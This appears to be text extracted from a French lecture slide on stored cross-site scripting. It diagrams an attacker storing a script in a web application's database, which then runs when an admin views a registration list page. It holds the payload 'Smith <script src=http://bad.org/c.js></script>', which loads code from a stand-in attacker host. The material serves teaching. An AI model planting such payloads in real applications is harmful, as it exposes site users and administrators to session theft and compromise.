 30

Cross site scripting(XSS)
1.Exemple XSS


Attaque stockée sur le serveur web


XSS envoyé par le pirate



l’accès à une ressource provoque l’exécution du XSS

admin.
1 GET liste_inscrits.php

Application
Web
XSS

Smith <script src=http://bad.org/c.js></script>

Smith <script src=http://bad.org/c.js>
</script>

2

XSS

SGBD

 